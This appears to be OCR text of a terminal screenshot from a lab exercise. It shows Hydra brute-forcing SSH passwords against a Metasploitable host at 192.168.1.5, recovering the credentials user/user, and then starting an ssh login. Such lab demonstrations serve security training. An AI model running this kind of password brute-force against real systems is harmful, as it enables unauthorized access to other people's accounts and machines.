 Applications Places Terminator Mon Aug 24 7:52 PM 1 78%
user@metasploitable: ~
user@metasploitable: ~ 119x31
[root@secretguard]-[~/avodha]
#hydra -l user -P pass.txt 192.168.1.5 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 19:50:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.1.5:22/
^_[22][ssh] host: 192.168.1.5   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 19:51:41
[root@secretguard]-[~/avodha]
#ssh user@192.168.1.5
user@192.168.1.5's password: